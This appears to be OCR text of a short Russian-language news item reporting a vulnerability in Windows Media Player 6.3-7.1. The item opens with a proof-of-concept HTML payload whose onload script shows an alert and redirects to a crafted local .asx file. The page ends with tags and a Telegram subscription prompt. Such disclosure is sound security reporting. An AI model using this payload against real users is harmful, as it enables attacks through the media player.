
<body onload=malware()>
<script>
function malware(){
alert("malware");location=("file://C%3A%5CMy%20Documents%5CMy%20Music%
5CVirtual%20Albums%5Cmalware%5Cf ck.asx%20.")
}
</script>
Уязвимость обнаружена в Microsoft Windows Media
Player 6.3-7.1.
Теги:
Windows
Взлом
Новости
Софт
Подпишись на наc в Telegram!
Только важные новости и лучшие статьи
Подписаться